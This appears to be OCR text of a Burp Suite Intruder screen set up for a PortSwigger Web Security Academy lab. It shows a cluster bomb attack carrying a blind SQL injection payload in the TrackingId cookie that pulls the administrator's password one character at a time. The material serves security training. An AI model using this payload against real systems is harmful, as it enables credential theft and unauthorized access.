 Attack Save Columns
Results Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a67003a0321e79282fc1a8e009900cb.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a67003a0321e79282fc1a8e009900cb.web-security-academy.net
3 Cookie: TrackingId=G2W7C7BU1s8uXIKa' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE
username='administrator')='§a§; session=eVhdO14smDGaJEhgr1Llmh5O9Zi9OQGe
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18
19
Search... 0 matches Clear
2 payload positions Length: 840